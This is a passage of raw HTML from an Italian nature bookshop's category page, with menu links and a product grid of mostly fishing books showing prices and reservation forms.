                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           Montagna, alpinismo, mountain bike, itinerari ed escursioni          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=desc&amp;limit=15&amp;order=anno" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            15            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=5&amp;order=anno">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=10&amp;order=anno">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=21&amp;order=anno">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=25&amp;order=anno">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=3">3</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/libro-completo-della-pesca.html"
                                       title="LIBRO COMPLETO DELLA PESCA"
                                       class="product-image">
                                                                                <img id="product-collection-image-683889"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LIBRO COMPLETO DELLA PESCA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/libro-completo-della-pesca.html"
                                           title="LIBRO COMPLETO DELLA PESCA">
                                            LIBRO COMPLETO DELLA PESCA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AUTORI VARI                                                                            </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="683889"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LIBRO COMPLETO DELLA PESCA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AUTORI VARI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DE AGOSTINI"/>
                                                            <input type="hidden" name="anno"
                                                                   value=""/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/life-of-frank-buckland.html"
                                       title="LIFE OF FRANK BUCKLAND"
                                       class="product-image">
                                                                                <img id="product-collection-image-694778"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LIFE OF FRANK BUCKLAND"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/life-of-frank-buckland.html"
                                           title="LIFE OF FRANK BUCKLAND">
                                            LIFE OF FRANK BUCKLAND                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BOMPAS                                         (1887)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS5odG1sP2NhdD04MCZhbXA7ZGlyPWFzYyZhbXA7bGltaXQ9MTUmYW1wO29yZGVyPWFubm8,/product/694778/form_key/0AyAGEp8a4A0QF94/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/pesca-del-pesce-ne-valli-della-veneta-la.html"
                                       title="PESCA DEL PESCE NE VALLI DELLA VENETA LA"
                                       class="product-image">
                                                                                <img id="product-collection-image-667720"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PESCA DEL PESCE NE VALLI DELLA VENETA LA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/pesca-del-pesce-ne-valli-della-veneta-la.html"
                                           title="PESCA DEL PESCE NE VALLI DELLA VENETA LA">
                                            PESCA DEL PESCE NE VALLI DELLA...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        NARDO GIANDOMENICO                                         (1974)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,33 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,81 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="667720"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PESCA DEL PESCE NE VALLI DELLA VENETA LA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="NARDO GIANDOMENICO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="ARNALDO FORNI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1974"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/la-pesca.html"
                                       title="LA PESCA"
                                       class="product-image">
                                                                                <img id="product-collection-image-685969"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LA PESCA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/la-pesca.html"
                                           title="LA PESCA">
                                            LA PESCA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PACINI V. R.                                         (1974)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    1,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    0,95 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="685969"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA PESCA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PACINI V. R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="SANSONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1974"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/la-pesca-687292.html"
                                       title="LA PESCA"
                                       class="product-image">
                                                                                <img id="product-collection-image-685970"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LA PESCA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/la-pesca-687292.html"
                                           title="LA PESCA">
                                            LA PESCA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PACINI V. R.                                         (1974)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    1,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    0,95 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="685970"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA PESCA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PACINI V. R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="SANSONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1974"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/pesci-dell-adriatico.html"
                                       title="PESCI DELL ADRIATICO"
                                       class="product-image">
                                                                                <img id="product-collection-image-667723"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PESCI DELL ADRIATICO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/pesci-dell-adriatico.html"
                                           title="PESCI DELL ADRIATICO">
                                            PESCI DELL ADRIATICO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SOLJAN TONKO                                         (1975)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    30,99 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    29,44 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="667723"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PESCI DELL ADRIATICO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SOLJAN TONKO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="MONDADORI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1975"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/tecnica-di-lancio-nella-pesca-a-mosca.html"
                                       title="TECNICA DI LANCIO NELLA PESCA A MOSCA"
                                       class="product-image">
                                                                                <img id="product-collection-image-666502"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="TECNICA DI LANCIO NELLA PESCA A MOSCA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/tecnica-di-lancio-nella-pesca-a-mosca.html"
                                           title="TECNICA DI LANCIO NELLA PESCA A MOSCA">
                                            TECNICA DI LANCIO NELLA PESCA ...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        COTTA RAMUSINO CARLO                                         (1980)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    7,23 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    6,87 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666502"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="TECNICA DI LANCIO NELLA PESCA A MOSCA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="COTTA RAMUSINO CARLO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="HOEPLI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1980"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/manuale-della-pesca-a-mosca.html"
                                       title="MANUALE DELLA PESCA A MOSCA"
                                       class="product-image">
                                                                                <img id="product-collection-image-666503"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="MANUALE DELLA PESCA A MOSCA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/manuale-della-pesca-a-mosca.html"
                                           title="MANUALE DELLA PESCA A MOSCA">
                                            MANUALE DELLA PESCA A MOSCA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        COTTA RAMUSINO CARLO                                         (1981)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,30 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,84 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666503"/>
